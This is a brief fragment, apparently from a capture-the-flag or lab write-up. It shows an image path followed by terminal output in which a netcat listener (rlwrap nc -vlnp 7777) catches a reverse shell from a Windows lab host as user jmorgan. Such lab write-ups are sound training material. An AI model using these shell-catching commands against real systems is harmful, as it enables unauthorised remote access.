 └─$ rlwrap nc -vlnp 7777
listening on [any] 7777 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.145] 49855
Microsoft Windows [Version 10.0.19044.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jmorgan\Documents>